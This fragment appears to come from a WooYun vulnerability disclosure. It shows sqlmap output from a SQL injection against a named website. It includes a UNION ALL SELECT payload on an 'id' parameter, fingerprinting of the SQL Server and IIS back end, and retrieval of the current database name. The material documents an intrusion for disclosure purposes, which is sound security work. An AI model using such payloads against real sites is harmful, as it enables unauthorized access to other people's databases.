 sqlmap
Payload: id=xx' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,CHAR(113)+CHAR(122)+CHAR(98)+CHAR(122)+CHAR(113)+CHAR(107)+CHAR(67)+CHAR(
66)+CHAR(120)+CHAR(113)+CHAR(86)+CHAR(101)+CHAR(109)+CHAR(104)+CHAR(75)+CHAR(113
)+CHAR(120)+CHAR(112)+CHAR(120)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL--
---
[11:29:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[11:29:06] [INFO] fetching current database
[11:29:36] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
current database:    'gggdb'
[11:29:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[11:29:37] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\zslib.org'
[*] shutting down at 11:29:37
C:\Python27\sqlmap>
www.wooyun.org